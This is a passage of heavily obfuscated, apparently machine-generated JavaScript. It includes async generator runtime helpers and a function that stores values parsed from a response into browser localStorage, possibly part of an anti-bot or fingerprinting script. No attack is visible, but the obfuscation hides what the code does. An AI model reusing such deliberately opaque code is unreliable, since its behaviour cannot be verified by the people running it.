dvf=b3f?(this[JY()[YY(Zr)](zl,Fz,R0({}),fl)]=Ir(typeof Xv()[pY(VA)],Uc('',[][[]]))?Xv()[pY(Fl)].apply(null,[LL,Nm,pNf]):Xv()[pY(zl)].apply(null,[R0(SO),Kw,YA]),this[Xv()[pY(zl)](Lh,Kw,YA)]=b3f[Ql()[SL(XO)](ZH,jk,Ah)],Ezf):this[QL()[SA(hz)].call(null,Bz,R0(R0(G3)),xw,vv)](s3f),Ll.pop(),dvf;},QL()[SA(hz)](Lc,Fl,ql,vv),function bAf(Hzf,Lvf){Ll.push(tLf);if(Ir(Ir(typeof Ql()[SL(ND)],'undefined')?Ql()[SL(Sj)](nR,H2,Xt):Ql()[SL(hz)](kv,FY,MF),Hzf[Xv()[pY(OO)](Cr,dv,jR)]))throw Hzf[gO()[Uj(dv)](vs,Il,x0,DM)];Ir(bz()[Vw(ql)](Fm,WF,Xt,R0(R0(SO))),Hzf[Xv()[pY(OO)](dc,dv,jR)])||Ir(JY()[YY(Uv)](zl,zl,jz,S6f),Hzf[Xv()[pY(OO)](EA,dv,jR)])?this[Xv()[pY(zl)].apply(null,[B1,Kw,qd])]=Hzf[gO()[Uj(dv)](vs,VM,SZ,DM)]:Ir(Qh()[gh(Sc)].call(null,vt,ql,Rwf,Sc),Hzf[Xv()[pY(OO)](Fs,dv,jR)])?(this[bz()[Vw(Jv)](Q6f,Zr,Yh,vt)]=this[gO()[Uj(dv)](vs,Dr,vt,DM)]=Hzf[gO()[Uj(dv)](vs,Dr,R0([]),DM)],this[JY()[YY(Zr)].apply(null,[tr,Fz,R0(G3),T0])]=Rr(typeof Qh()[gh(LA)],Uc(QL()[SA(Il)].apply(null,[Fnf,R0(G3),x0,Ah]),[][[]]))?Qh()[gh(Sc)].call(null,BT,ql,Rwf,Sc):Qh()[gh(TL)](xw,FF,dK,PP),this[Xv()[pY(zl)](XY,Kw,qd)]=JY()[YY(t4)](Mc,vt,R0({}),SF)):Ir(bz()[Vw(nL)](QR,wl,QY,Gs),Hzf[Rr(typeof Xv()[pY(XO)],'undefined')?Xv()[pY(OO)](xw,dv,jR):Xv()[pY(Fl)](Sj,sC,O9)])&&Lvf&&(this[Xv()[pY(zl)](v3,Kw,qd)]=Lvf);var t0f;return Ll.pop(),t0f=Ezf,t0f;},Xv()[pY(XO)].call(null,BO,Zc,OBf),function Uvf(b0f){Ll.push(cx);for(var xZf=vc(this[Ir(typeof bz()[Vw(nM)],'undefined')?bz()[Vw(Fs)].apply(null,[lI,E0,Wh,vv]):bz()[Vw(SZ)].call(null,h9,Yh,R0(G3),sz)][Ql()[SL(G3)].apply(null,[k0f,Pr,R0([])])],SO);Yq(xZf,G3);--xZf){var zZf=this[bz()[Vw(SZ)].call(null,h9,Yh,R0({}),R0([]))][xZf];if(Ir(zZf[Ql()[SL(XO)](gM,jk,tl)],b0f)){var QAf;return this[Rr(typeof QL()[SA(OO)],'undefined')?QL()[SA(hz)].call(null,Bs,SO,CM,vv):QL()[SA(gj)](kP,Xl,Xl,hff)](zZf[OM()[C0(Fs)].apply(null,[v3,jz,Wh,znf,gY,R0(R0(G3))])],zZf[jF()[S9(Il)](gj,dv,gj,kV,vt,VK)]),Ll.pop(),VYf(zZf),QAf=Ezf,QAf;}}Ll.pop();},Ir(typeof gO()[Uj(Yh)],Uc('',[][[]]))?gO()[Uj(BO)](Bx,x0,tZ,Scf):gO()[Uj(XO)].apply(null,[tA,Lh,Fs,Sx]),function NAf(Cvf){Ll.push(YNf);for(var PGf=vc(this[Rr(typeof bz()[Vw(Sj)],Uc('',[][[]]))?bz()[Vw(SZ)].call(null,NEf,Yh,R0(R0(SO)),Xl):bz()[Vw(Fs)].call(null,XQ,IBf,Dv,ZL)][Ql()[SL(G3)](Tr,Pr,R0(R0(SO)))],SO);Yq(PGf,G3);--PGf){var GNf=this[bz()[Vw(SZ)](NEf,Yh,zj,R0(G3))][PGf];if(Ir(GNf[ks()[Qc(sL)](QNf,ql,Sc,V4,BT)],Cvf)){var Dsf=GNf[OM()[C0(Fs)].call(null,hL,XO,Wh,ms,gY,Zc)];if(Ir(Ql()[SL(hz)].apply(null,[Gf,FY,R0(G3)]),Dsf[Xv()[pY(OO)](AL,dv,TAf)])){var mrf=Dsf[gO()[Uj(dv)].apply(null,[vs,R0([]),IY,QR])];VYf(GNf);}var Ihf;return Ll.pop(),Ihf=mrf,Ihf;}}throw new (lN[ks()[Qc(EA)].call(null,jzf,XO,Sj,X7f,G4)])(JY()[YY(XO)](XT,Br,Zc,AD));},gO()[Uj(SZ)].apply(null,[Xw,rw,R0([]),Qr]),function SZf(d3f,Brf,jhf){Ll.push(bk);this[Xv()[pY(hz)](Wh,AA,IUf)]=Gz(QH,[QL()[SA(dv)].call(null,RM,TL,gj,CM),wzf(d3f),Ql()[SL(Uv)].call(null,xj,XA,R0(G3)),Brf,JO()[bh(Fs)](nz,EY,tl,VM),jhf]);Ir(Xv()[pY(zl)](Mc,Kw,Jw),this[JY()[YY(Zr)].apply(null,[Aw,Fz,Wh,nY])])&&(this[gO()[Uj(dv)].apply(null,[vs,AL,R0({}),Yc])]=gMf);var nGf;return Ll.pop(),nGf=Ezf,nGf;}]);var U0f;return Ll.pop(),U0f=Hhf,U0f;};var hx=function(qGf){"@babel/helpers - typeof";Ll.push(rq);hx=rh(bz()[Vw(Z0)](Vq,OO,Wh,VA),typeof lN[OM()[C0(Il)](xw,R0({}),Sc,rvf,Aw,hz)])&&rh(Ql()[SL(XZ)](CA,nL,R0(R0(SO))),typeof lN[OM()[C0(Il)].apply(null,[AL,Fz,Sc,rvf,Aw,R0(R0(SO))])][QL()[SA(dv)](H0,Eh,tA,CM)])?function(Ix){return HSf.apply(this,[T6,arguments]);}:function(Hnf){return HSf.apply(this,[JU,arguments]);};var k3f;return Ll.pop(),k3f=hx(qGf),k3f;};var Qgf=function(xvf){"@babel/helpers - typeof";Ll.push(rw);Qgf=rh(bz()[Vw(Z0)].call(null,Mbf,OO,XO,R0(R0(SO))),typeof lN[Ir(typeof OM()[C0(Wh)],'undefined')?OM()[C0(SO)](OO,AL,mZf,sL,Fm,tl):OM()[C0(Il)](Cr,EY,Sc,gw,Aw,RZ)])&&rh(Ql()[SL(XZ)].call(null,fP,nL,Il),typeof lN[Ir(typeof OM()[C0(Fl)],'undefined')?OM()[C0(SO)](O3,jz,Urf,Z4,w3f,Kv):OM()[C0(Il)](G3,R0(R0([])),Sc,gw,Aw,SZ)][QL()[SA(dv)](FXf,Cr,Xt,CM)])?function(tx){return HSf.apply(this,[UH,arguments]);}:function(Ddf){return HSf.apply(this,[Z7,arguments]);};var CYf;return Ll.pop(),CYf=Qgf(xvf),CYf;};var cLf=function(lhf){Ll.push(XWf);if(lhf[Xv()[pY(rZ)](Mc,w2,Fm)]){var ENf=lN[Rr(typeof JY()[YY(tZ)],Uc('',[][[]]))?JY()[YY(XY)].call(null,LJ,gD,LA,V0):JY()[YY(LA)].apply(null,[Dl,kP,Il,LV])][Xv()[pY(Lh)].apply(null,[t4,nM,r0])](lhf[Xv()[pY(rZ)](RZ,w2,Fm)]);if(ENf[JO()[bh(Sc)](EXf,Aw,TL,Zc)](sTf)&&ENf[JO()[bh(Sc)](EXf,Aw,TL,tr)](WLf)&&ENf[JO()[bh(Sc)](EXf,Aw,TL,TL)](Lcf)){var EAf=ENf[sTf][Ql()[SL(TL)](LP,mK,Xt)](Ql()[SL(XT)](NQf,cm,R0(SO)));var EKf=ENf[WLf][Ql()[SL(TL)](LP,mK,tA)](Ir(typeof Ql()[SL(Dl)],Uc([],[][[]]))?Ql()[SL(Sj)](DZf,lUf,Dl):Ql()[SL(XT)](NQf,cm,Dr));rlf=lN[Ir(typeof JY()[YY(gj)],'undefined')?JY()[YY(LA)](AA,t6f,Il,kHf):JY()[YY(Sc)](Sj,Kv,R0(R0(G3)),Yw)](EAf[G3],tT[zj]);CGf=lN[JY()[YY(Sc)].apply(null,[dv,Kv,sz,Yw])](EKf[tT[Fl]],Wh);pcf=lN[JY()[YY(Sc)].call(null,Lh,Kv,OO,Yw)](EKf[SO],Ef[Ir(typeof gO()[Uj(SO)],'undefined')?gO()[Uj(BO)].call(null,clf,TL,nM,DK):gO()[Uj(vt)](Wh,R0(R0(G3)),dc,PD)]());MYf=ENf[Lcf];if(xl(bX,[])){try{var MIf=Ll.length;var H2f=R0([]);lN[bz()[Vw(Sc)].apply(null,[Ehf,LA,R0(R0(G3)),jz])][bz()[Vw(Xl)](EBf,SD,RZ,ND)][ks()[Qc(wj)](mP,qG,tl,Zm,TL)](Uc(Fcf,sTf),ENf[sTf]);lN[bz()[Vw(Sc)](Ehf,LA,Uv,Mc)][Ir(typeof bz()[Vw(XA)],'undefined')?bz()[Vw(Fs)](g2,Snf,EA,dc):bz()[Vw(Xl)].call(null,EBf,SD,tl,R0([]))][ks()[Qc(wj)].apply(null,[mP,G3,tl,Zm,LA])](Uc(Fcf,WLf),ENf[WLf]);lN[bz()[Vw(Sc)](Ehf,LA,Dl,R0([]))][bz()[Vw(Xl)].call(null,EBf,SD,OO,sz)][ks()[Qc(wj)].apply(null,[mP,EA,tl,Zm,Ah])](Uc(Fcf,Lcf),ENf[Lcf]);}catch(Xpf){Ll.splice(vc(MIf,SO),Infinity,XWf);}}}TGf(ENf);}Ll.pop();};var zwf=function(ERf){"@babel/helpers - typeof";Ll.push(Il);zwf=rh(bz()[Vw(Z0)](TSf,OO,Zr,R0(G3)),typeof lN[Rr(typeof OM()[C0(G3)],'undefined')?OM()[C0(Il)].apply(null,[gw,pq,Sc,Br,Aw,R0(R0(SO))]):OM()[C0(SO)](jz,zj,S1f,DXf,BTf,gY)])&&rh(Ql()[SL(XZ)].apply(null,[kK,nL,R0(SO)]),typeof lN[OM()[C0(Il)].call(null,Mc,tr,Sc,Br,Aw,v3)][QL()[SA(dv)](pGf,Yh,CM,CM)])?function(KBf){return HSf.apply(this,[KN,arguments]);}:function(ZUf){return HSf.apply(this,[On,arguments]);};var Htf;return Ll.pop(),Htf=zwf(ERf),Htf;};var T4f=function(jFf){"@babel/helpers - typeof";Ll.push(ZD);T4f=rh(bz()[Vw(Z0)].call(null,R1,OO,Yh,gj),typeof lN[Ir(typeof OM()[C0(gj)],Uc(QL()[SA(Il)](v4,D3,Dr,Ah),[][[]]))?OM()[C0(SO)].apply(null,[Xl,R0(SO),mQ,EQ,trf,G4]):OM()[C0(Il)](Cr,Fs,Sc,nI,Aw,R0(SO))])&&rh(Ql()[SL(XZ)].call(null,Yx,nL,rZ),typeof lN[Rr(typeof OM()[C0(tl)],Uc(Rr(typeof QL()[SA(G3)],Uc([],[][[]]))?QL()[SA(Il)](v4,Aw,XZ,Ah):QL()[SA(gj)](tGf,hz,R0(R0([])),lD),[][[]]))?OM()[C0(Il)](VA,Mc,Sc,nI,Aw,nL):OM()[C0(SO)](ND,CM,cx,vvf,H3,LJ)][QL()[SA(dv)].call(null,rL,VA,ps,CM)])?function(qWf){return HSf.apply(this,[vH,arguments]);}:function(qD){return HSf.apply(this,[hG,arguments]);};var FMf;return Ll.pop(),FMf=T4f(jFf),FMf;};var cTf=function(){"use strict";var Ljf=function(tMf,xtf,wQf){return HZf.apply(this,[QH,arguments]);};var Gmf=function(rOf,CCf,NIf,LIf){Ll.push(mQ);var Fmf=CCf&&TZ(CCf[gO()[Uj(G3)].call(null,mO,R0(G3),R0(SO),SAf)],qRf)?CCf:qRf;var Xmf=lN[Rr(typeof JY()[YY(sO)],'undefined')?JY()[YY(Wh)](Yj,CM,Fs,GHf):JY()[YY(LA)].apply(null,[RZ,Cq,OO,tP])][Rr(typeof bz()[Vw(v3)],Uc('',[][[]]))?bz()[Vw(Wh)](Oq,dv,zj,Dl):bz()[Vw(Fs)](OC,Mlf,AA,hL)](Fmf[Rr(typeof gO()[Uj(VM)],'undefined')?gO()[Uj(G3)].apply(null,[mO,R0({}),R0(R0(SO)),SAf]):gO()[Uj(BO)](WCf,ND,Kw,A0f)]);var p1f=new wFf(LIf||[]);J2f(Xmf,bz()[Vw(t4)].call(null,gNf,Fl,R0(G3),Yj),Gz(QH,[Rr(typeof Qh()[gh(D3)],'undefined')?Qh()[gh(EA)](Dr,Ns,Omf,Sj):Qh()[gh(TL)](Sc,cSf,PNf,L2),Jkf(rOf,NIf,p1f)]));var kCf;return Ll.pop(),kCf=Xmf,kCf;};var qRf=function(){};var E2f=function(){};var ZFf=function(){};var sCf=function(Cqf,sqf){function MKf(FCf,mIf,Nmf,E1f){var Zjf=F3(MH,[Cqf[FCf],Cqf,mIf]);Ll.push(Gs);if(Rr(Ql()[SL(hz)](G0,FY,EA),Zjf[Xv()[pY(OO)].call(null,VM,dv,M6f)])){var nkf=Zjf[gO()[Uj(dv)](vs,hz,R0(G3),RV)],WIf=nkf[Qh()[gh(EA)](Sw,Ns,Wgf,Sj)];var Akf;return Akf=WIf&&rh(Ql()[SL(rw)](qv,LA,R0({})),T4f(WIf))&&R2f.call(WIf,ks()[Qc(LA)].apply(null,[HD,G4,tl,sh,XO]))?sqf[Ir(typeof Qh()[gh(rw)],Uc([],[][[]]))?Qh()[gh(TL)](VM,tLf,UP,FI):Qh()[gh(tl)](Br,Xk,BI,tl)](WIf[ks()[Qc(LA)](HD,tA,tl,sh,Dl)])[gO()[Uj(nM)].apply(null,[nJ,sL,Aw,Ehf])](function(vJf){Ll.push(TV);MKf(Xv()[pY(zl)](RZ,Kw,cs),vJf,Nmf,E1f);Ll.pop();},function(S9f){Ll.push(M2);MKf(Ql()[SL(hz)].call(null,ZW,FY,Ws),S9f,Nmf,E1f);Ll.pop();}):sqf[Qh()[gh(tl)](Xl,Xk,BI,tl)](WIf)[gO()[Uj(nM)].apply(null,[nJ,R0(R0({})),Uv,Ehf])](function(rCf){Ll.push(qM);nkf[Qh()[gh(EA)](dc,Ns,T6f,Sj)]=rCf,Nmf(nkf);Ll.pop();},function(T1f){var C1f;Ll.push(XXf);return C1f=MKf(Ql()[SL(hz)].call(null,NM,FY,x0),T1f,Nmf,E1f),Ll.pop(),C1f;}),Ll.pop(),Akf;}E1f(Zjf[Ir(typeof gO()[Uj(qG)],Uc([],[][[]]))?gO()[Uj(BO)].call(null,rC,nL,gj,TAf):gO()[Uj(dv)](vs,gY,G4,RV)]);Ll.pop();}Ll.push(k0f);var sJf;J2f(this,bz()[Vw(t4)].call(null,ZM,Fl,EA,R0(R0([]))),Gz(QH,[Qh()[gh(EA)].apply(null,[Dl,Ns,hHf,Sj]),function HFf(gCf,rKf){var IQf=function(){return new sqf(function(n9f,Lmf){MKf(gCf,rKf,n9f,Lmf);});};Ll.push(RHf);var dpf;return dpf=sJf=sJf?sJf[gO()[Uj(nM)](nJ,Xw,XA,dR)](IQf,IQf):IQf(),Ll.pop(),dpf;}]));Ll.pop();};var h2f=function(mQf){return HZf.apply(this,[Tn,arguments]);};var lQf=function(L2f){return HZf.apply(this,[DW,arguments]);};var wFf=function(xRf){Ll.push(QGf);this[bz()[Vw(SZ)](LF,Yh,sO,Dr)]=[Gz(QH,[ks()[Qc(sL)](x2f,BT,Sc,V4,nM),Rr(typeof QL()[SA(Zc)],Uc([],[][[]]))?QL()[SA(zl)](tXf,Xw,BT,Bgf):QL()[SA(gj)](I3f,Xt,gj,XA)])],xRf[JY()[YY(Cr)](nM,IY,Jv,llf)](h2f,this),this[JO()[bh(Z0)](EK,B4,Sj,EA)](R0(G3));Ll.pop();};var rRf=function(MMf){Ll.push(vTf);if(MMf||Ir(QL()[SA(Il)](XQ,rZ,Fl,Ah),MMf)){var LFf=MMf[Qtf];if(LFf){var Djf;return Ll.pop(),Djf=LFf.call(MMf),Djf;}if(rh(bz()[Vw(Z0)].call(null,EL,OO,O3,nM),typeof MMf[Xv()[pY(zl)](R0(R0({})),Kw,xO)])){var JQf;return Ll.pop(),JQf=MMf,JQf;}if(R0(lN[Ir(typeof ks()[Qc(tl)],Uc([],[][[]]))?ks()[Qc(Fl)].apply(null,[YJ,Ah,QF,nh,Wz]):ks()[Qc(Kw)](QR,Z0,Sj,mO,LJ)](MMf[Ql()[SL(G3)].apply(null,[Gc,Pr,R0([])])]))){var YRf=TJ(SO),NMf=function G4f(){Ll.push(XA);for(;QP(++YRf,MMf[Ql()[SL(G3)](sY,Pr,VM)]);)if(R2f.call(MMf,YRf)){var QCf;return G4f[Qh()[gh(EA)].apply(null,[QY,Ns,kHf,Sj])]=MMf[YRf],G4f[Rr(typeof Ql()[SL(Fl)],'undefined')?Ql()[SL(nL)](XXf,Zr,SZ):Ql()[SL(Sj)](Nrf,UD,Il)]=R0(SO),Ll.pop(),QCf=G4f,QCf;}G4f[Ir(typeof Qh()[gh(Sc)],Uc([],[][[]]))?Qh()[gh(TL)].call(null,LL,Jhf,F9,Ct):Qh()[gh(EA)](Xw,Ns,kHf,Sj)]=pQf;G4f[Rr(typeof Ql()[SL(TL)],Uc('',[][[]]))?Ql()[SL(nL)].apply(null,[XXf,Zr,zl]):Ql()[SL(Sj)](kC,JHf,XY)]=R0(G3);var cRf;return Ll.pop(),cRf=G4f,cRf;};var hJf;return hJf=NMf[Xv()[pY(zl)](R0(R0([])),Kw,xO)]=NMf,Ll.pop(),hJf;}}throw new (lN[OM()[C0(Sc)](Xw,R0(G3),rw,AEf,Cc,R0(R0([])))])(Uc(T4f(MMf),Xv()[pY(nL)].apply(null,[sL,GI,NZ])));};Ll.push(fwf);cTf=function lqf(){return jmf;};var pQf;var jmf={};var AJf=lN[JY()[YY(Wh)](R0({}),CM,IY,mzf)][gO()[Uj(G3)](mO,R0(R0(G3)),tZ,rrf)];var R2f=AJf[Rr(typeof JO()[bh(gj)],'undefined')?JO()[bh(Sc)](TF,Aw,TL,tr):JO()[bh(Sj)].apply(null,[dI,vt,L2,Kv])];var J2f=lN[JY()[YY(Wh)](Sj,CM,dc,mzf)][Rr(typeof OM()[C0(wj)],'undefined')?OM()[C0(EA)].apply(null,[Fz,Yj,TL,k1,Zr,sL]):OM()[C0(SO)].apply(null,[Xt,sL,X7f,Fwf,Ojf,XT])]||function(Cdf,pbf,GSf){return HSf.apply(this,[TS,arguments]);};var PQf=rh(bz()[Vw(Z0)](hSf,OO,R0(R0(SO)),Xl),typeof lN[Ir(typeof OM()[C0(Sj)],'undefined')?OM()[C0(SO)].call(null,Fz,Yh,nUf,QGf,Hwf,U0):OM()[C0(Il)](BO,gj,Sc,PZf,Aw,gj)])?lN[OM()[C0(Il)].call(null,AA,Eh,Sc,PZf,Aw,R0(G3))]:{};var Qtf=PQf[Ir(typeof QL()[SA(Fs)],Uc('',[][[]]))?QL()[SA(gj)](Sw,dc,R0(R0({})),wF):QL()[SA(dv)](WP,zl,Kv,CM)]||(Rr(typeof gO()[Uj(Xw)],Uc('',[][[]]))?gO()[Uj(Cr)].apply(null,[Ws,tr,R0(SO),MM]):gO()[Uj(BO)](lr,Fz,B1,dM));var TOf=PQf[gO()[Uj(Zr)].call(null,Uv,Kv,EA,xr)]||gO()[Uj(VA)](U0,XA,EA,dN);var O1f=PQf[Ir(typeof JY()[YY(Gs)],Uc([],[][[]]))?JY()[YY(LA)].call(null,R0(R0({})),r4,R0(R0(SO)),Tdf):JY()[YY(Z0)](dc,B1,AL,Sx)]||bz()[Vw(hz)].call(null,G2,jk,Dr,Xw);try{var qJf=Ll.length;var bpf=R0(hS);Ljf({},QL()[SA(Il)].apply(null,[MTf,RZ,Aw,Ah]));}catch(gJf){Ll.splice(vc(qJf,SO),Infinity,fwf);Ljf=function(sHf,xV,ZWf){return HSf.apply(this,[kW,arguments]);};}jmf[Ql()[SL(t4)](kK,x0,zl)]=Gmf;var Umf=bz()[Vw(Uv)].apply(null,[b9,ps,XA,Cr]);var hKf=Xv()[pY(VA)](Dl,Sc,VN);var zqf=JY()[YY(Xt)](qG,Vj,TL,FQ);var wpf=Xv()[pY(dv)].apply(null,[hL,gw,RBf]);var zJf={};var T2f={};Ljf(T2f,Qtf,function(){return F3.apply(this,[FE,arguments]);});var q2f=lN[Ir(typeof JY()[YY(Dl)],Uc('',[][[]]))?JY()[YY(LA)](Yh,pdf,wj,r4):JY()[YY(Wh)](R0([]),CM,rZ,mzf)][Xv()[pY(nM)].apply(null,[Xl,Vj,EXf])];var QMf=q2f&&q2f(q2f(rRf([])));QMf&&Rr(QMf,AJf)&&R2f.call(QMf,Qtf)&&(T2f=QMf);var GRf=ZFf[gO()[Uj(G3)](mO,tr,R0(R0({})),rrf)]=qRf[Rr(typeof gO()[Uj(Xw)],'undefined')?gO()[Uj(G3)].apply(null,[mO,G3,Sj,rrf]):gO()[Uj(BO)].apply(null,[U0,dc,Sj,zSf])]=lN[Rr(typeof JY()[YY(nM)],Uc('',[][[]]))?JY()[YY(Wh)].call(null,R0(SO),CM,nL,mzf):JY()[YY(LA)](Dv,MCf,ps,UIf)][bz()[Vw(Wh)](ID,dv,Eh,Wz)](T2f);function P2f(Gjf){Ll.push(qG);[Xv()[pY(zl)].apply(null,[Sc,Kw,Nq]),Ir(typeof Ql()[SL(zl)],'undefined')?Ql()[SL(Sj)].call(null,vj,dbf,Ws):Ql()[SL(hz)].apply(null,[k6,FY,Ah]),Rr(typeof Qh()[gh(LA)],Uc([],[][[]]))?Qh()[gh(Sc)].apply(null,[XY,ql,llf,Sc]):Qh()[gh(TL)].apply(null,[wj,RV,UHf,gnf])][Ir(typeof JY()[YY(Dr)],Uc('',[][[]]))?JY()[YY(LA)](R0(R0(SO)),FF,Wz,Lq):JY()[YY(Cr)](v3,IY,Fl,QY)](function(Hmf){Ljf(Gjf,Hmf,function(nIf){var fIf;Ll.push(LZf);return fIf=this[bz()[Vw(t4)].apply(null,[kTf,Fl,gw,R0(SO)])](Hmf,nIf),Ll.pop(),fIf;});});Ll.pop();}function Jkf(l2f,NFf,Qmf){var mCf=Umf;return function(f4f,ttf){Ll.push(Spf);if(Ir(mCf,zqf))throw new (lN[ks()[Qc(EA)].call(null,qk,SO,Sj,X7f,EA)])(Xv()[pY(XZ)].apply(null,[R0(G3),Xt,HL]));if(Ir(mCf,wpf)){if(Ir(Ql()[SL(hz)](nv,FY,XY),f4f))throw ttf;var Ypf;return Ypf=Gz(QH,[Qh()[gh(EA)](Xt,Ns,AP,Sj),pQf,Ql()[SL(nL)](G6f,Zr,R0(R0([]))),R0(G3)]),Ll.pop(),Ypf;}for(Qmf[JY()[YY(Zr)].call(null,sz,Fz,x0,KO)]=f4f,Qmf[gO()[Uj(dv)].apply(null,[vs,VM,Sc,pw])]=ttf;;){var LRf=Qmf[Xv()[pY(hz)](Br,AA,Pc)];if(LRf){var kRf=gIf(LRf,Qmf);if(kRf){if(Ir(kRf,zJf))continue;var RMf;return Ll.pop(),RMf=kRf,RMf;}}if(Ir(Xv()[pY(zl)].call(null,R0(SO),Kw,Zs),Qmf[JY()[YY(Zr)](R0(R0(G3)),Fz,R0(R0([])),KO)]))Qmf[Rr(typeof JY()[YY(Il)],Uc('',[][[]]))?JY()[YY(VA)].call(null,Yj,sz,Aw,bc):JY()[YY(LA)].apply(null,[R0(R0({})),tP,R0([]),jz])]=Qmf[OM()[C0(Wh)](OO,XT,Sj,Hm,xK,Kw)]=Qmf[Rr(typeof gO()[Uj(wj)],Uc([],[][[]]))?gO()[Uj(dv)](vs,R0(R0(G3)),Cr,pw):gO()[Uj(BO)](Zdf,AA,MF,qt)];else if(Ir(Ql()[SL(hz)].apply(null,[nv,FY,G3]),Qmf[JY()[YY(Zr)](R0(SO),Fz,Ws,KO)])){if(Ir(mCf,Umf))throw mCf=wpf,Qmf[gO()[Uj(dv)].call(null,vs,v3,R0(R0({})),pw)];Qmf[gO()[Uj(zl)](Xl,sL,Lh,tO)](Qmf[Rr(typeof gO()[Uj(Jv)],Uc([],[][[]]))?gO()[Uj(dv)].call(null,vs,VA,vv,pw):gO()[Uj(BO)].apply(null,[fV,hz,R0(SO),Hq])]);}else Ir(Qh()[gh(Sc)](Cr,ql,dM,Sc),Qmf[JY()[YY(Zr)](LJ,Fz,XZ,KO)])&&Qmf[Ir(typeof bz()[Vw(Uv)],Uc('',[][[]]))?bz()[Vw(Fs)].apply(null,[sC,jC,ql,BT]):bz()[Vw(XO)](lt,QY,G4,ND)](Qh()[gh(Sc)].call(null,Xw,ql,dM,Sc),Qmf[gO()[Uj(dv)].apply(null,[vs,R0(R0([])),Br,pw])]);mCf=zqf;var mkf=F3(MH,[l2f,NFf,Qmf]);if(Ir(bz()[Vw(nL)](cA,wl,nL,LA),mkf[Ir(typeof Xv()[pY(tl)],Uc('',[][[]]))?Xv()[pY(Fl)](LL,wK,Mw):Xv()[pY(OO)].call(null,SO,dv,IGf)])){if(mCf=Qmf[Ql()[SL(nL)](G6f,Zr,Yh)]?wpf:hKf,Ir(mkf[gO()[Uj(dv)].apply(null,[vs,Sj,LJ,pw])],zJf))continue;var Rmf;return Rmf=Gz(QH,[Qh()[gh(EA)].apply(null,[xw,Ns,AP,Sj]),mkf[Ir(typeof gO()[Uj(Lh)],'undefined')?gO()[Uj(BO)].call(null,rw,wj,Ah,vj):gO()[Uj(dv)](vs,R0({}),ql,pw)],Ir(typeof Ql()[SL(Wh)],Uc('',[][[]]))?Ql()[SL(Sj)](lff,SO,R0(SO)):Ql()[SL(nL)](G6f,Zr,BO),Qmf[Ql()[SL(nL)].apply(null,[G6f,Zr,Kv])]]),Ll.pop(),Rmf;}Ir(Ql()[SL(hz)](nv,FY,EY),mkf[Xv()[pY(OO)].call(null,Gs,dv,IGf)])&&(mCf=wpf,Qmf[JY()[YY(Zr)](Sw,Fz,R0(R0(G3)),KO)]=Ql()[SL(hz)](nv,FY,xw),Qmf[gO()[Uj(dv)](vs,R0(R0(SO)),R0(SO),pw)]=mkf[gO()[Uj(dv)](vs,ND,D3,pw)]);}Ll.pop();};}function gIf(mmf,lIf){Ll.push(fJf);var Ntf=lIf[JY()[YY(Zr)](R0([]),Fz,Sw,RBf)];var K2f=mmf[QL()[SA(dv)].apply(null,[bJ,CM,R0(R0([])),CM])][Ntf];if(Ir(K2f,pQf)){var DRf;return lIf[Xv()[pY(hz)](IY,AA,Wcf)]=null,Ir(Ql()[SL(hz)].apply(null,[AZ,FY,G4]),Ntf)&&mmf[QL()[SA(dv)](bJ,OO,xw,CM)][Qh()[gh(Sc)](Uv,ql,NC,Sc)]&&(lIf[JY()[YY(Zr)].apply(null,[t4,Fz,Sc,RBf])]=Qh()[gh(Sc)](ZL,ql,NC,Sc),lIf[gO()[Uj(dv)](vs,Ah,kw,Unf)]=pQf,gIf(mmf,lIf),Ir(Ir(typeof Ql()[SL(LJ)],Uc([],[][[]]))?Ql()[SL(Sj)](TSf,Fx,Zc):Ql()[SL(hz)].call(null,AZ,FY,hz),lIf[JY()[YY(Zr)](BO,Fz,dc,RBf)]))||Rr(Ir(typeof Qh()[gh(LA)],Uc([],[][[]]))?Qh()[gh(TL)].apply(null,[LL,E4,Gr,tZ]):Qh()[gh(Sc)](B1,ql,NC,Sc),Ntf)&&(lIf[JY()[YY(Zr)].call(null,BT,Fz,pq,RBf)]=Ql()[SL(hz)].call(null,AZ,FY,Yh),lIf[gO()[Uj(dv)](vs,Kw,QY,Unf)]=new (lN[Ir(typeof OM()[C0(G3)],Uc(QL()[SA(Il)].apply(null,[TYf,jz,R0([]),Ah]),[][[]]))?OM()[C0(SO)](OO,rZ,Op,nK,sKf,Eh):OM()[C0(Sc)](O3,zj,rw,M4,Cc,xw)])(Uc(Uc(Xv()[pY(t4)].apply(null,[R0(R0(SO)),Sw,GT]),Ntf),gO()[Uj(XZ)](Mc,XA,Z0,mx)))),Ll.pop(),DRf=zJf,DRf;}var Hjf=F3(MH,[K2f,mmf[QL()[SA(dv)].call(null,bJ,U0,R0({}),CM)],lIf[gO()[Uj(dv)](vs,ND,R0({}),Unf)]]);if(Ir(Ql()[SL(hz)].apply(null,[AZ,FY,R0(R0(G3))]),Hjf[Xv()[pY(OO)].call(null,Zr,dv,mQ)])){var Wpf;return lIf[JY()[YY(Zr)](XY,Fz,RZ,RBf)]=Ql()[SL(hz)](AZ,FY,BO),lIf[Rr(typeof gO()[Uj(VM)],Uc('',[][[]]))?gO()[Uj(dv)](vs,Ws,R0({}),Unf):gO()[Uj(BO)].apply(null,[wp,tr,nL,wwf])]=Hjf[gO()[Uj(dv)].apply(null,[vs,Fl,VM,Unf])],lIf[Rr(typeof Xv()[pY(zl)],Uc([],[][[]]))?Xv()[pY(hz)](gY,AA,Wcf):Xv()[pY(Fl)](Jv,jKf,Nff)]=null,Ll.pop(),Wpf=zJf,Wpf;}var Ttf=Hjf[gO()[Uj(dv)].call(null,vs,xw,nM,Unf)];var TMf;return TMf=Ttf?Ttf[Ql()[SL(nL)](k1,Zr,R0(R0({})))]?(lIf[mmf[Ql()[SL(Uv)].call(null,gYf,XA,G3)]]=Ttf[Qh()[gh(EA)].call(null,CM,Ns,qK,Sj)],lIf[Xv()[pY(zl)](xw,Kw,Hbf)]=mmf[JO()[bh(Fs)](tI,EY,tl,Il)],Rr(Ir(typeof Qh()[gh(v3)],Uc(QL()[SA(Il)](TYf,Yh,Gs,Ah),[][[]]))?Qh()[gh(TL)].call(null,tl,I9,fWf,AF):Qh()[gh(Sc)].call(null,kw,ql,NC,Sc),lIf[JY()[YY(Zr)](tZ,Fz,t4,RBf)])&&(lIf[JY()[YY(Zr)](QY,Fz,Dr,RBf)]=Xv()[pY(zl)].call(null,B1,Kw,Hbf),lIf[gO()[Uj(dv)](vs,R0(R0([])),G3,Unf)]=pQf),lIf[Xv()[pY(hz)](vv,AA,Wcf)]=null,zJf):Ttf:(lIf[JY()[YY(Zr)](EY,Fz,R0(R0({})),RBf)]=Ql()[SL(hz)](AZ,FY,AL),lIf[Rr(typeof 